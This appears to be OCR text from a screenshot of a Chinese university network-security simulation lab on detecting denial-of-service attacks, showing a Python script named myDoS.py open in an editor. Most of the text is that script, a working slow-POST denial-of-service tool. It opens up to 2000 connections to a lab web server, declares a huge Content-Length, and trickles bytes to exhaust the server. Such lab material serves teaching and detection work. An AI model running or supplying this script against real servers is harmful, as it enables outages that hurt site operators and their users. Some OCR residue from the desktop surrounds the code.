 火狐主页
网络安全虚拟仿真实验系统
入侵检测-5
Web服务器
Web拒绝服务攻击者
网络用户
https://vse.bupt.edu.cn/practice/practice_node/?id=28351531
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 (゜-゜)つロ ...
网络安全虚拟仿真实...
拒绝服务攻击检测
移动设备上的书签
Connected (encrypted) to QEMU (windows_28351531)
Send CtrlAltDel
回
Mic
Ec
CC_
cmd.e
捷
myDoS.py - C:\Users\admin\Desktop\myDoS.py
File Edit Format Run Options Windows Help
Python Shell
Check Module Alt+X
Run Module F5
#encoding:utf-8
import socket
import time
import threadin
MAX_CONN = 2000
PORT = 80
HOST = "11.93.112.5"
PAGE = "/index.php"
buf = ("POST %s HTTP/1.1\r\n"
"Host: %s\r\n"
"Content-Length: 10000000\r\n"
"Cookie: dklkt_dos_test\r\n"
"\r\n" % (PAGE, HOST))
socks = []
def conn_thread():
global socks
for i in range(0, MAX_CONN):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((HOST, PORT))
s.send(buf.encode())
print("[+]成功发送buf!, conn=%d\n" % i)
socks.append(s)
except Exception as ex:
print("[-]无法连接服务器或发送错误：%s" % ex)
time.sleep(1)
def send_thread():
global socks
while True:
for s in socks:
try:
s.send("f".encode())
except Exception as ex:
print("[-]发送异常：%s\n" % ex)
socks.remove(s)
Ln: 4 Col: 0
myDoS.py - C:\User...
英
18:51